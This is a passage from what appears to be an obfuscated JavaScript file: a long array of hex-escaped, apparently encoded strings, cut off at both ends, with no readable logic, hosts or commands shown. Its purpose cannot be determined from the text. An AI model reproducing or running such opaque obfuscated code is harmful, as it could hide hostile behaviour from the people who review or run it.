\x73\x4b\x36\x77\x35\x64\x66\x59\x38\x4f\x45\x77\x71\x46\x42\x77\x71\x50\x44\x75\x51\x3d\x3d','\x66\x63\x4b\x73\x77\x6f\x59\x50\x77\x71\x4d\x3d','\x5a\x33\x44\x44\x72\x41\x3d\x3d','\x5a\x33\x4c\x43\x71\x4d\x4b\x35\x77\x37\x34\x32\x77\x70\x50\x43\x71\x41\x3d\x3d','\x77\x72\x6e\x43\x6e\x63\x4b\x77\x57\x55\x7a\x43\x67\x73\x4f\x37\x49\x4d\x4b\x4b\x77\x70\x58\x43\x6b\x73\x4b\x4b\x77\x72\x41\x31\x4c\x48\x37\x44\x70\x6c\x66\x43\x6a\x38\x4f\x6f\x77\x34\x58\x44\x74\x38\x4f\x44\x77\x71\x58\x43\x75\x38\x4f\x54','\x66\x58\x4c\x43\x71\x73\x4b\x72\x77\x36\x34\x3d','\x77\x72\x6f\x37\x77\x35\x4e\x4b\x77\x34\x54\x44\x72\x63\x4b\x36','\x77\x6f\x33\x44\x75\x55\x56\x72','\x77\x6f\x6a\x44\x71\x56\x46\x36\x64\x73\x4f\x34\x53\x51\x3d\x3d','\x51\x7a\x54\x43\x67\x4d\x4b\x33\x53\x73\x4f\x30','\x58\x6d\x64\x69\x45\x38\x4b\x61\x77\x71\x42\x41\x57\x54\x50\x44\x72\x63\x4b\x57\x77\x72\x50\x44\x74\x4d\x4b\x58\x77\x72\x5a\x54\x77\x70\x51\x41\x77\x70\x2f\x44\x6a\x41\x3d\x3d','\x58\x58\x4c\x44\x69\x48\x33\x43\x6f\x41\x3d\x3d','\x77\x37\x50\x44\x6f\x55\x56\x7a\x54\x6b\x66\x44\x68\x38\x4b\x72\x4a\x63\x4f\x78','\x77\x35\x30\x73\x54\x58\x6e\x43\x74\x6e\x72\x44\x70\x63\x4f\x55\x56\x47\x48\x43\x75\x4d\x4b\x55\x4d\x30\x6e\x43\x76\x53\x44\x43\x68\x73\x4f\x30\x51\x38\x4b\x56\x41\x41\x3d\x3d','\x77\x36\x6e\x43\x6d\x63\x4f\x4e\x77\x37\x51\x51','\x54\x38\x4f\x36\x77\x34\x6f\x3d','\x64\x73\x4f\x33\x49\x38\x4f\x44\x77\x6f\x6e\x44\x6a\x52\x66\x43\x6b\x69\x37\x43\x73\x4d\x4b\x62','\x66\x48\x72\x43\x71\x4d\x4b\x36\x77\x36\x51\x67\x77\x35\x72\x43\x6d\x73\x4b\x45\x77\x36\x67\x33\x56\x78\x6e\x44\x74\x73\x4f\x65\x55\x32\x51\x7a\x56\x63\x4b\x52\x62\x73\x4b\x62\x77\x35\x31\x65\x77\x34\x37\x43\x68\x47\x59\x6e','\x77\x37\x30\x67\x51\x56\x72\x43\x6c\x56\x2f\x43\x72\x73\x4f\x56\x52\x58\x44\x43\x72\x38\x4b\x50\x46\x55\x76\x43\x6c\x79\x6a\x43\x67\x4d\x4f\x30\x47\x38\x4f\x51\x52\x41\x3d\x3d','\x77\x36\x4c\x44\x72\x73\x4b\x4d\x66\x31\x58\x44\x75\x43\x4e\x72\x41\x52\x59\x46\x64\x33\x6e\x44\x6a\x31\x4e\x4e\x50\x77\x41\x46\x4c\x4d\x4b\x38\x77\x35\x6c\x6c\x77\x6f\x66\x44\x6e\x38\x4b\x56\x77\x35\x72\x44\x6b\x56\x77\x3d','\x65\x73\x4f\x34\x44\x77\x50\x44\x76\x4d\x4b\x44\x48\x6e\x54\x43\x6f\x63\x4b\x65\x77\x70\x55\x3d','\x53\x63\x4b\x69\x77\x6f\x55\x57\x77\x71\x4e\x4f\x77\x70\x2f\x43\x6d\x38\x4b\x5a\x77\x36\x54\x43\x6b\x73\x4f\x57\x66\x7a\x4c\x43\x67\x53\x4c\x43\x72\x4d\x4b\x63\x61\x44\x6e\x44\x67\x68\x48\x43\x67\x38\x4b\x33\x77\x72\x46\x51\x77\x34\x6e\x43\x6b\x30\x56\x35\x77\x72\x63\x68\x77\x6f\x44\x44\x72\x63\x4f\x55\x51\x63\x4b\x2b\x77\x71\x68\x56\x4c\x79\x44\x44\x74\x31\x44\x44\x71\x4d\x4b\x6b\x77\x35\x52\x57\x77\x37\x37\x43\x6d\x52\x70\x50\x46\x54\x66\x43\x71\x68\x56\x67\x49\x73\x4b\x33\x77\x70\x42\x62\x77\x36\x37\x44\x67\x54\x34\x31\x41\x58\x46\x6d\x46\x6d\x77\x67\x77\x72\x6f\x72\x45\x57\x70\x4e\x59\x41\x2f\x44\x6e\x52\x38\x64\x52\x48\x62\x43\x69\x51\x41\x3d','\x62\x38\x4f\x32\x44\x51\x58\x44\x72\x51\x3d\x3d','\x63\x4d\x4f\x46\x4f\x51\x3d\x3d','\x77\x72\x78\x2f\x62\x77\x3d\x3d','\x77\x70\x48\x44\x6f\x48\x54\x43\x67\x73\x4b\x61\x77\x34\x62\x43\x73\x63\x4f\x2f\x77\x36\x30\x3d','\x58\x63\x4f\x56\x77\x36\x6f\x59\x77\x35\x58\x43\x72\x4d\x4f\x4a\x48\x77\x3d\x3d','\x47\x43\x67\x36\x48\x63\x4f\x72\x77\x37\x58\x43\x75\x73\x4f\x66','\x41\x43\x49\x73\x43\x77\x3d\x3d','\x42\x79\x72\x43\x6d\x38\x4f\x63\x4c\x6c\x55\x70\x77\x71\x78\x63\x48\x77\x51\x4e\x43\x63\x4f\x37\x77\x37\x34\x30\x77\x70\x6b\x55\x62\x41\x74\x32','\x65\x63\x4f\x44\x77\x71\x54\x44\x6c\x56\x51\x3d','\x43\x69\x49\x72\x47\x38\x4f\x76\x77\x37\x2f\x43\x75\x73\x4f\x59\x77\x6f\x6e\x43\x69\x7a\x33\x43\x6a\x51\x3d\x3d','\x77\x71\x62\x43\x74\x6a\x4e\x33\x77\x35\x77\x42\x43\x79\x59\x6a\x4f\x63\x4f\x58\x55\x57\x58\x44\x69\x32\x4c\x43\x76\x6c\x4a\x31\x77\x35\x70\x5a\x42\x73\x4b\x57','\x77\x6f\x76\x44\x71\x4d\x4f\x66\x77\x35\x35\x72\x49\x73\x4f\x73\x5a\x41\x3d\x3d','\x77\x34\x59\x67\x54\x58\x72\x43\x72\x57\x55\x3d','\x77\x37\x4c\x44\x74\x55\x64\x2f\x57\x33\x48\x44\x6d\x73\x4b\x67\x49\x38\x4b\x33\x4b\x30\x39\x67\x56\x45\x33\x44\x6f\x73\x4b\x74\x42\x63\x4b\x6e\x52\x33\x74\x77\x77\x35\x4d\x76','\x77\x70\x4c\x44\x72\x33\x7a\x43\x6b\x73\x4b\x5a','\x5a\x55\x66\x43\x6b\x73\x4b\x76\x77\x70\x58\x44\x6e\x45\x51\x57\x58\x63\x4b\x2b','\x77\x72\x52\x49\x4b\x51\x3d\x3d','\x59\x6b\x33\x43\x69\x73\x4b\x6f\x77\x70\x50\x44\x6d\x6d\x51\x47\x51\x73\x4b\x31','\x77\x70\x6c\x73\x4f\x38\x4b\x44\x56\x73\x4f\x58\x65\x43\x59\x3d','\x77\x6f\x33\x43\x76\x48\x4c\x43\x6c\x4d\x4b\x4b\x77\x34\x77\x58\x48\x38\x4f\x35\x53\x78\x66\x43\x67\x51\x3d\x3d','\x77\x6f\x37\x43\x67\x38\x4b\x37\x55\x31\x67\x3d','\x54\x4d\x4f\x76\x77\x72\x54\x43\x76\x57\x59\x3d','\x50\x6b\x7a\x43\x72\x46\x45\x57\x59\x77\x77\x6a\x77\x34\x44\x44\x67\x73\x4b\x35\x56\x4d\x4b\x46','\x51\x38\x4f\x56\x77\x37\x45\x4d\x77\x35\x54\x43\x74\x77\x3d\x3d','\x53\x6a\x37\x43\x6a\x38\x4b\x67\x56\x77\x3d\x3d','\x54\x6d\x76\x44\x6a\x58\x76\x43\x73\x58\x63\x3d','\x77\x37\x6e\x44\x75\x31\x42\x6d\x56\x55\x2f\x44\x75\x4d\x4b\x71\x49\x38\x4f\x77\x4c\x6c\x6c\x61\x55\x6b\x48\x44\x73\x67\x3d\x3d','\x54\x73\x4f\x49\x77\x37\x45\x59\x77\x34\x6a\x43\x73\x41\x3d\x3d','\x42\x69\x72\x43\x6d\x63\x4f\x5a\x4b\x6d\x38\x69\x77\x71\x41\x47\x4d\x67\x55\x59\x45\x38\x4f\x39\x77\x37\x34\x3d','\x66\x4d\x4f\x76\x43\x41\x50\x44\x76\x4d\x4b\x43','\x66\x4d\x4f\x34\x4e\x68\x58\x44\x71\x73\x4b\x7a\x47\x58\x6a\x43\x6f\x73\x4b\x43\x77\x6f\x4c\x43\x75\x73\x4f\x42\x62\x63\x4f\x4d\x77\x72\x7a\x44\x69\x51\x7a\x43\x71\x63\x4b\x63\x77\x70\x58\x43\x6d\x51\x3d\x3d','\x45\x63\x4b\x64\x51\x55\x55\x37\x45\x42\x31\x78\x77\x36\x77\x6c\x59\x73\x4f\x37\x4d\x79\x67\x46\x61\x38\x4f\x4c\x77\x6f\x73\x42','\x52\x38\x4f\x72\x77\x6f\x7a\x44\x70\x48\x54\x44\x69\x6a\x4e\x58\x77\x36\x6a\x43\x6b\x54\x62\x44\x74\x51\x3d\x3d','\x52\x32\x39\x36\x48\x73\x4b\x53\x77\x72\x59\x61\x57\x54\x54\x43\x74\x38\x4b\x65\x77\x71\x6a\x44\x6a\x73\x4b\x62\x77\x6f\x5a\x65\x77\x6f\x78\x59\x77\x35\x48\x44\x6b\x73\x4f\x51\x52\x42\x73\x62\x65\x45\x4c\x43\x76\x4d\x4f\x39\x77\x72\x6b\x3d','\x63\x45\x6e\x43\x6b\x4d\x4b\x30\x77\x70\x55\x3d','\x77\x35\x66\x44\x72\x38\x4b\x32','\x49\x45\x62\x43\x73\x31\x45\x6e\x64\x46\x49\x75\x77\x35\x59\x3d','\x52\x63\x4f\x52\x77\x36\x34\x43\x77\x35\x76\x43\x6f\x73\x4f\x54\x41\x38\x4b\x4b\x50\x73\x4b\x6c\x77\x6f\x51\x6f\x4a\x73\x4b\x6d\x77\x35\x68\x4c\x4b\x4d\x4b\x56\x77\x37\x6b\x49\x77\x6f\x66\x43\x71\x6d\x2f\x44\x73\x48\x67\x4d','\x77\x6f\x55\x34\x77\x70\x66\x43\x6a\x63\x4f\x77','\x77\x71\x54\x44\x74\x47\x67\x3d','\x57\x33\x2f\x44\x6b\x57\x2f\x43\x72\x47\x72\x43\x76\x41\x3d\x3d','\x77\x70\x62\x44\x74\x4d\x4f\x70\x56\x73\x4b\x39\x77\x71\x74\x57\x77\x71\x58\x43\x67\x38\x4b\x53\x4a\x54\x48\x44\x68\x42\x6e\x44\x70\x4d\x4f\x2f\x50\x51\x3d\x3d','\x77\x34\x30\x70\x54\x48\x2f\x43\x75\x47\x48\x43\x6e\x38\x4f\x54\x53\x47\x59\x3d','\x51\x54\x44\x43\x6d\x4d\x4b\x35\x57\x63\x4f\x39\x77\x6f\x2f\x43\x67\x38\x4b\x42\x65\x41\x6f\x61\x5a\x46\x6e\x43\x69\x79\x6a\x43\x67\x48\x70\x5a\x77\x37\x33\x43\x6f\x38\x4f\x35\x64\x44\x33\x43\x76\x48\x45\x43\x53\x7a\x6e\x44\x6f\x63\x4b\x34\x77\x37\x33\x44\x67\x63\x4f\x51\x47\x78\x76\x43\x67\x44\x51\x68','\x62\x38\x4f\x4d\x77\x72\x7a\x44\x67\x77\x34\x3d','\x77\x70\x50\x44\x72\x31\x6c\x71\x55\x73\x4f\x74\x62\x52\x72\x44\x6d\x73\x4b\x69\x4f\x4d\x4b\x58\x4d\x77\x3d\x3d','\x62\x30\x54\x44\x70\x63\x4f\x75\x77\x6f\x56\x39','\x77\x34\x67\x33\x51\x6e\x50\x43\x76\x51\x3d\x3d','\x43\x33\x62\x44\x76\x38\x4b\x72\x77\x34\x54\x44\x6f\x44\x6e\x44\x76\x4d\x4f\x4e\x57\x45\x42\x70\x77\x36\x4c\x44\x67\x4d\x4b\x4d\x47\x57\x6a\x43\x6b\x32\x67\x56\x77\x35\x66\x44\x70\x73\x4f\x4d\x77\x72\x42\x4e\x77\x70\x50\x43\x6c\x73\x4b\x41\x77\x70\x74\x50\x62\x56\x66\x44\x76\x6a\x39\x30\x77\x37\x72\x44\x68\x45\x6e\x44\x71\x41\x3d\x3d','\x77\x35\x48\x44\x6e\x63\x4b\x4a\x77\x70\x66\x43\x70\x51\x3d\x3d','\x77\x35\x4c\x44\x6a\x38\x4b\x41\x77\x70\x44\x43\x67\x55\x4a\x6a\x77\x6f\x41\x6f\x77\x35\x5a\x46\x41\x63\x4f\x4a','\x44\x44\x38\x70\x41\x4d\x4f\x6d\x77\x36\x6b\x3d','\x63\x6e\x31\x32\x58\x63\x4f\x45','\x77\x37\x48\x43\x6d\x63\x4f\x58\x77\x36\x67\x53\x77\x6f\x70\x37\x77\x35\x4a\x72\x41\x30\x50\x44\x6a\x63\x4f\x7a\x77\x71\x66\x44\x75\x4d\x4f\x35\x4b\x73\x4b\x37\x54\x73\x4b\x48\x77\x34\x56\x43\x66\x6e\x6a\x43\x71\x77\x62\x43\x69\x38\x4f\x6f\x77\x37\x33\x43\x68\x73\x4b\x6e\x54\x31\x6a\x44\x71\x57\x50\x44\x76\x6c\x33\x43\x67\x4d\x4b\x77','\x77\x71\x59\x52\x54\x58\x38\x52','\x64\x73\x4f\x71\x77\x36\x63\x73\x55\x63\x4b\x5a\x77\x70\x34\x32\x77\x6f\x78\x34\x64\x42\x44\x43\x74\x67\x3d\x3d','\x77\x34\x58\x44\x6a\x73\x4b\x45\x77\x6f\x7a\x43\x70\x46\x59\x3d','\x77\x37\x66\x44\x74\x63\x4b\x44\x64\x56\x34\x3d','\x77\x72\x34\x52\x56\x32\x4d\x54\x77\x72\x58\x44\x75\x68\x37\x43\x6f\x78\x4d\x61\x77\x6f\x44\x43\x6b\x54\x37\x44\x72\x79\x62\x44\x69\x57\x62\x43\x6e\x48\x74\x51\x5a\x73\x4f\x4a\x57\x77\x7a\x44\x70\x55\x46\x7a\x65\x58\x52\x51\x77\x72\x68\x50\x77\x37\x66\x44\x76\x44\x38\x4f\x45\x73\x4b\x42\x77\x35\x49\x55\x77\x34\x77\x4c\x77\x71\x6f\x47\x51\x41\x3d\x3d','\x77\x6f\x6a\x43\x6a\x73\x4b\x69\x51\x56\x54\x43\x70\x31\x67\x3d','\x77\x70\x6b\x6e\x77\x35\x31\x61\x77\x34\x37\x44\x72\x4d\x4b\x55\x56\x32\x34\x65\x77\x71\x34\x59\x4a\x63\x4b\x75\x4f\x73\x4f\x75\x41\x56\x2f\x43\x68\x4d\x4f\x68\x77\x6f\x6f\x33\x65\x67\x67\x2b','\x43\x4d\x4b\x56\x57\x55\x67\x7a\x42\x6b\x64\x57\x77\x35\x64\x50\x52\x4d\x4f\x4d\x48\x41\x45\x6a','\x77\x6f\x31\x4d\x52\x58\x64\x75\x4a\x67\x3d\x3d','\x77\x71\x52\x4f\x50\x4d\x4f\x73\x77\x34\x67\x3d','\x52\x58\x4c\x44\x6b\x6d\x48\x43\x6f\x6d\x58\x43\x75\x38\x4b\x30\x77\x72\x30\x6e\x77\x6f\x56\x72\x77\x34\x51\x67\x77\x70\x35\x73\x52\x48\x6e\x44\x68\x54\x4d\x6d\x58\x4d\x4f\x58\x46\x79\x66\x43\x70\x73\x4b\x37\x57\x6e\x58\x44\x6a\x77\x3d\x3d','\x62\x38\x4f\x6a\x4f\x38\x4f\x54\x77\x70\x34\x3d','\x77\x6f\x59\x71\x77\x70\x37\x43\x69\x73\x4f\x55\x77\x36\x62\x44\x6e\x6e\x48\x44\x6e\x52\x62\x43\x72\x6d\x48\x44\x6e\x77\x3d\x3d','\x77\x70\x34\x32\x77\x70\x6e\x43\x6b\x63\x4f\x35\x77\x36\x51\x3d','\x66\x6d\x35\x68\x57\x73\x4f\x48\x56\x4d\x4b\x55\x65\x73\x4f\x41\x77\x35\x42\x47\x77\x36\x6e\x44\x6a\x6a\x55\x43\x56\x6d\x70\x78\x77\x70\x73\x7a\x47\x79\x4d\x32\x45\x38\x4f\x64\x77\x71\x44\x43\x70\x56\x73\x66\x77\x72\x74\x4f\x62\x51\x3d\x3d','\x77\x70\x48\x44\x76\x58\x58\x43\x6c\x63\x4b\x39\x77\x34\x6a\x43\x75\x73\x4f\x30\x77\x37\x30\x33\x77\x34\x4c\x43\x6b\x57\x49\x3d','\x46\x58\x76\x44\x71\x4d\x4b\x32\x77\x34\x58\x44\x72\x6a\x2f\x44\x76\x67\x3d\x3d','\x47\x57\x2f\x43\x6c\x58\x54\x44\x74\x58\x6a\x44\x75\x38\x4b\x6e\x77\x37\x70\x31\x77\x34\x4e\x6b\x77\x70\x59\x75\x77\x36\x6b\x3d','\x4b\x4d\x4b\x35\x65\x38\x4b\x50\x77\x6f\x63\x3d','\x57\x38\x4b\x63\x77\x70\x49\x3d','\x77\x70\x72\x43\x6c\x73\x4b\x34\x52\x77\x3d\x3d','\x77\x71\x48\x43\x74\x44\x31\x36','\x77\x6f\x72\x44\x73\x31\x73\x3d','\x49\x4d\x4b\x5a\x66\x67\x3d\x3d','\x45\x31\x41\x74','\x62\x58\x37\x44\x74\x51\x3d\x3d','\x54\x63\x4b\x31\x77\x72\x58\x44\x75\x7a\x34\x36\x77\x36\x4e\x2f\x77\x35\x68\x49\x77\x37\x66\x43\x73\x30\x35\x33\x77\x72\x4c\x43\x68\x63\x4b\x46\x66\x6b\x66\x43\x72\x6c\x4c\x43\x6c\x63\x4b\x4a\x4a\x79\x35\x78\x77\x72\x45\x76\x77\x70\x7a\x43\x71\x6c\x63\x5a\x65\x54\x64\x45\x47\x63\x4b\x57\x77\x34\x4d\x2f\x77\x6f\x5a\x61\x77\x70\x58\x44\x6a\x41\x51\x6b\x77\x35\x4a\x4b\x5a\x73\x4f\x30\x64\x63\x4b\x45\x4c\x77\x33\x43\x6e\x52\x48\x44\x72\x30\x42\x6e\x77\x37\x72\x44\x70\x6c\x50\x44\x6c\x63\x4f\x73\x77\x37\x45\x58','\x77\x6f\x62\x43\x69\x73\x4b\x70\x56\x41\x3d\x3d','\x77\x72\x66\x43\x70\x30\x73\x3d','\x45\x73\x4b\x78\x58\x41\x3d\x3d','\x4f\x68\x2f\x43\x6e\x77\x3d\x3d','\x77\x34\x51\x73\x46\x6d\x77\x41\x77\x71\x4c\x44\x69\x73\x4f\x72\x47\x73\x4f\x49\x4e\x41\x3d\x3d','\x77\x72\x4a\x54\x44\x73\x4f\x75\x77\x35\x39\x62\x77\x72\x50\x44\x74\x67\x3d\x3d','\x4c\x6c\x33\x43\x75\x31\x55\x48\x61\x47\x63\x6e\x77\x34\x44\x44\x68\x73\x4b\x37\x55\x73\x4b\x46','\x77\x72\x34\x4b\x51\x67\x3d\x3d','\x46\x6d\x58\x44\x71\x67\x3d\x3d','\x4e\x73\x4f\x49\x4b\x42\x37\x44\x71\x38\x4b\x51\x47\x32\x54\x43\x6f\x4d\x4b\x64\x77\x6f\x62\x43\x6c\x38\x4f\x58\x59\x63\x4f\x4d\x77\x71\x50\x44\x6e\x51\x72\x43\x71\x63\x4b\x52\x77\x34\x2f\x43\x75\x4d\x4b\x61\x77\x71\x30\x44\x77\x6f\x7a\x44\x67\x63\x4f\x61\x77\x34\x2f\x43\x70\x52\x7a\x43\x69\x7a\x6e\x44\x6e\x51\x3d\x3d','\x53\x30\x6e\x43\x69\x4d\x4b\x70','\x77\x35\x67\x6b\x54\x58\x6e\x43\x74\x6d\x41\x3d','\x50\x63\x4f\x72\x77\x70\x34\x43','\x55\x63\x4b\x2b\x41\x51\x3d\x3d','\x56\x48\x35\x51','\x4e\x6b\x38\x5a\x77\x37\x4c\x44\x6b\x63\x4f\x58\x64\x63\x4f\x34\x77\x6f\x33\x44\x6f\x44\x7a\x43\x75\x6c\x55\x3d','\x55\x63\x4f\x75\x42\x77\x3d\x3d','\x4b\x4d\x4b\x37\x64\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x4d\x4b\x76','\x77\x34\x37\x44\x67\x73\x4f\x4f\x58\x4d\x4b\x78\x77\x72\x30\x49\x77\x72\x48\x43\x6d\x73\x4b\x52\x4a\x67\x2f\x44\x75\x69\x6a\x44\x76\x38\x4f\x35\x4f\x31\x58\x44\x68\x43\x48\x43\x76\x32\x48\x44\x6c\x4d\x4b\x42\x77\x72\x73\x4f\x77\x37\x74\x4e\x65\x47\x4e\x4c\x77\x35\x33\x43\x72\x63\x4f\x36','\x53\x33\x70\x6a\x46\x67\x3d\x3d','\x41\x79\x67\x37\x48\x63\x4f\x6a\x77\x37\x33\x43\x73\x51\x3d\x3d','\x77\x70\x54\x43\x6a\x63\x4b\x77','\x77\x70\x41\x75\x77\x6f\x6f\x6c\x5a\x46\x77\x3d','\x77\x6f\x78\x62\x54\x33\x46\x33\x4d\x4d\x4f\x4d\x45\x67\x3d\x3d','\x52\x57\x6e\x43\x72\x41\x3d\x3d','\x5a\x55\x66\x43\x6b\x73\x4b\x79\x77\x70\x2f\x44\x6b\x31\x55\x3d','\x77\x72\x62\x43\x72\x6a\x5a\x2b\x77\x70\x51\x63\x43\x68\x41\x7a','\x62\x6c\x6e\x44\x71\x73\x4f\x7a\x77\x6f\x35\x69\x77\x36\x55\x3d','\x77\x71\x2f\x43\x72\x7a\x55\x3d','\x44\x53\x54\x43\x6a\x73\x4f\x41\x4a\x46\x45\x7a\x77\x72\x63\x41','\x77\x70\x72\x44\x71\x63\x4f\x76\x77\x34\x56\x39\x4c\x73\x4f\x58\x55\x63\x4b\x33\x49\x63\x4f\x69\x77\x72\x41\x36\x62\x79\x44\x44\x71\x6c\x72\x44\x6d\x41\x3d\x3d','\x77\x72\x74\x34\x49\x63\x4b\x46','\x77\x6f\x62\x44\x75\x4d\x4f\x7a\x5a\x73\x4b\x37\x77\x72\x45\x64','\x43\x63\x4f\x2f\x55\x38\x4f\x6e\x43\x47\x4d\x51\x77\x72\x33\x44\x69\x63\x4b\x70\x50\x4d\x4b\x72\x58\x78\x56\x48','\x77\x6f\x41\x70\x77\x70\x66\x43\x6b\x63\x4f\x68','\x65\x38\x4b\x32\x50\x73\x4b\x70\x43\x63\x4f\x35','\x77\x72\x35\x62\x46\x73\x4b\x6b\x5a\x38\x4f\x34\x55\x41\x44\x44\x71\x73\x4b\x32\x56\x56\x52\x73\x63\x47\x4d\x69\x77\x72\x59\x44\x50\x38\x4f\x52\x53\x38\x4b\x53\x77\x36\x6a\x44\x70\x6c\x64\x33\x77\x71\x74\x33\x77\x71\x34\x4b\x77\x35\x2f\x43\x67\x73\x4f\x35\x77\x36\x4d\x66\x66\x4d\x4f\x4a\x52\x4d\x4b\x54\x77\x35\x50\x44\x6d\x58\x7a\x43\x76\x63\x4b\x4b\x77\x36\x78\x31\x77\x36\x6c\x6f\x47\x47\x44\x44\x69\x4d\x4b\x64\x59\x52\x46\x50\x77\x71\x78\x4f\x77\x70\x37\x43\x6c\x4d\x4b\x4d\x77\x71\x41\x37\x77\x35\x44\x43\x69\x41\x3d\x3d','\x77\x6f\x54\x43\x6b\x38\x4b\x2f','\x77\x35\x49\x37\x77\x35\x63\x39\x4f\x56\x63\x65\x77\x71\x37\x43\x72\x38\x4b\x64\x66\x38\x4b\x75\x4d\x31\x54\x43\x71\x4d\x4b\x35\x48\x77\x3d\x3d','\x66\x6b\x62\x44\x71\x4d\x4f\x70\x77\x70\x55\x3d','\x4c\x6b\x66\x43\x76\x30\x59\x79\x65\x51\x3d\x3d','\x57\x4d\x4f\x6d\x44\x51\x3d\x3d','\x77\x35\x67\x43\x53\x67\x3d\x3d','\x43\x6b\x4c\x44\x73\x51\x3d\x3d','\x64\x67\x66\x43\x6e\x41\x3d\x3d','\x66\x31\x70\x76','\x62\x4d\x4f\x4b\x77\x71\x6e\x44\x6b\x6e\x44\x44\x73\x41\x3d\x3d','\x77\x35\x6f\x72\x63\x41\x3d\x3d','\x77\x6f\x7a\x43\x6d\x47\x6b\x3d','\x77\x6f\x37\x44\x69\x4d\x4f\x2f','\x77\x72\x30\x7a\x61\x41\x3d\x3d','\x77\x70\x6e\x43\x6a\x4d\x4b\x35','\x77\x70\x33\x43\x74\x32\x48\x43\x67\x38\x4b\x73\x77\x34\x31\x64\x44\x63\x4f\x52\x57\x77\x3d\x3d','\x62\x6b\x62\x43\x6a\x67\x3d\x3d','\x5a\x55\x44\x43\x6e\x63\x4b\x7a\x77\x72\x48\x44\x69\x77\x3d\x3d','\x77\x6f\x74\x72\x42\x51\x3d\x3d','\x64\x4d\x4b\x37\x4d\x63\x4b\x38\x50\x4d\x4f\x6c','\x77\x6f\x7a\x43\x71\x38\x4b\x77','\x77\x6f\x59\x70\x77\x6f\x6f\x3d','\x77\x37\x2f\x44\x76\x46\x42\x6b\x66\x57\x51\x3d','\x77\x72\x55\x67\x77\x35\x41\x3d','\x46\x63\x4f\x56\x77\x71\x6b\x3d','\x77\x37\x7a\x43\x6b\x4d\x4f\x41\x77\x37\x4d\x32\x77\x6f\x52\x72\x77\x35\x68\x59\x57\x51\x3d\x3d','\x77\x70\x73\x31\x64\x77\x3d\x3d','\x77\x6f\x33\x44\x74\x38\x4b\x4e\x77\x71\x33\x44\x74\x63\x4b\x6d','\x64\x58\x5a\x35','\x77\x6f\x51\x76\x77\x6f\x55\x7a\x53\x6c\x38\x3d','\x46\x38\x4b\x75\x58\x67\x3d\x3d','\x77\x6f\x4c\x43\x74\x73\x4b\x39','\x51\x63\x4f\x63\x4a\x51\x3d\x3d','\x57\x38\x4f\x36\x77\x35\x4d\x3d','\x4c\x73\x4b\x32\x59\x51\x3d\x3d','\x53\x48\x76\x44\x68\x58\x72\x43\x68\x48\x41\x3d','\x77\x6f\x72\x43\x6c\x6d\x63\x3d','\x77\x72\x54\x44\x70\x63\x4f\x6b','\x59\x4d\x4f\x78\x77\x36\x4d\x73\x55\x38\x4b\x52\x77\x70\x38\x39\x77\x72\x6c\x49','\x77\x6f\x4c\x44\x74\x63\x4f\x6d\x51\x4d\x4b\x54\x77\x71\x67\x3d','\x77\x34\x33\x44\x70\x4d\x4b\x7a','\x56\x73\x4b\x67\x4e\x67\x3d\x3d','\x77\x71\x31\x57\x4c\x41\x3d\x3d','\x65\x4d\x4f\x69\x77\x35\x34\x57\x59\x79\x34\x4d\x77\x34\x76\x43\x73\x57\x72\x44\x6e\x67\x3d\x3d','\x77\x35\x54\x44\x6a\x4d\x4b\x4a\x77\x6f\x76\x43\x74\x41\x3d\x3d','\x4b\x69\x37\x43\x6c\x51\x3d\x3d','\x77\x72\x77\x56\x54\x32\x30\x41\x77\x72\x77\x3d','\x66\x4d\x4f\x58\x77\x71\x72\x44\x6b\x30\x58\x44\x74\x67\x3d\x3d','\x65\x57\x46\x7a\x56\x73\x4f\x59\x65\x73\x4b\x47','\x57\x47\x62\x44\x68\x6e\x76\x43\x73\x58\x59\x3d','\x77\x6f\x33\x44\x72\x6a\x67\x3d','\x44\x48\x6e\x44\x72\x63\x4b\x6e\x77\x35\x76\x44\x6a\x69\x73\x3d','\x49\x63\x4f\x37\x77\x6f\x4d\x4e\x4a\x54\x6f\x3d','\x77\x6f\x72\x43\x75\x6e\x50\x43\x68\x51\x3d\x3d','\x64\x63\x4f\x6e\x4f\x63\x4f\x42\x77\x6f\x2f\x44\x72\x51\x3d\x3d','\x41\x31\x4d\x52','\x77\x37\x2f\x44\x75\x31\x35\x39\x56\x58\x55\x3d','\x65\x47\x50\x43\x71\x73\x4b\x33\x77\x37\x38\x3d','\x77\x71\x45\x38\x77\x70\x7a\x43\x76\x63\x4f\x74\x77\x37\x45\x3d','\x77\x6f\x34\x73\x55\x6a\x55\x64\x77\x72\x72\x44\x72\x52\x44\x43\x6f\x57\x49\x5a\x77\x6f\x6e\x43\x6c\x77\x59\x3d','\x44\x4d\x4f\x73\x77\x70\x38\x4c\x4b\x41\x3d\x3d','\x77\x71\x37\x44\x71\x41\x46\x71\x44\x53\x66\x44\x6b\x73\x4f\x2b\x61\x4d\x4f\x6c\x66\x31\x77\x2f\x52\x68\x6e\x43\x73\x73\x4b\x6c\x58\x63\x4f\x35\x56\x57\x51\x79\x77\x35\x74\x69\x45\x6a\x38\x4c\x50\x53\x70\x5a\x58\x7a\x48\x43\x68\x73\x4b\x44\x77\x34\x7a\x44\x6d\x53\x6f\x4a\x77\x35\x66\x43\x6f\x4d\x4f\x4d\x63\x7a\x62\x44\x75\x73\x4b\x52\x77\x34\x44\x44\x73\x73\x4b\x74\x77\x37\x55\x54\x77\x72\x72\x43\x70\x77\x4d\x32\x41\x53\x58\x44\x68\x4d\x4b\x7a\x77\x34\x7a\x43\x71\x63\x4f\x31\x77\x6f\x51\x51\x51\x67\x3d\x3d','\x63\x4d\x4f\x70\x77\x36\x34\x33\x5a\x41\x3d\x3d','\x5a\x46\x64\x36','\x54\x63\x4f\x35\x77\x71\x59\x3d','\x45\x55\x50\x44\x68\x67\x3d\x3d','\x52\x33\x62\x44\x69\x6d\x2f\x43\x73\x57\x77\x3d','\x77\x6f\x6a\x43\x6c\x38\x4b\x6b\x54\x67\x3d\x3d','\x77\x71\x54\x44\x68\x63\x4b\x6b','\x62\x38\x4f\x78\x77\x37\x45\x35\x53\x46\x6c\x73\x45\x38\x4b\x58\x77\x72\x58\x44\x72\x63\x4f\x44\x77\x71\x49\x73\x77\x71\x51\x55\x4b\x69\x49\x77\x63\x38\x4f\x6b\x55\x38\x4b\x65\x4b\x55\x67\x46\x77\x34\x74\x68\x77\x35\x62\x43\x72\x73\x4b\x50\x77\x72\x7a\x43\x72\x51\x54\x44\x74\x38\x4f\x69\x50\x38\x4f\x6e\x5a\x32\x45\x3d','\x77\x71\x37\x43\x6f\x53\x49\x3d','\x77\x70\x67\x74\x77\x37\x59\x3d','\x4e\x7a\x6b\x4f','\x58\x73\x4b\x53\x47\x77\x3d\x3d','\x77\x37\x66\x44\x6a\x4d\x4b\x46','\x42\x47\x37\x4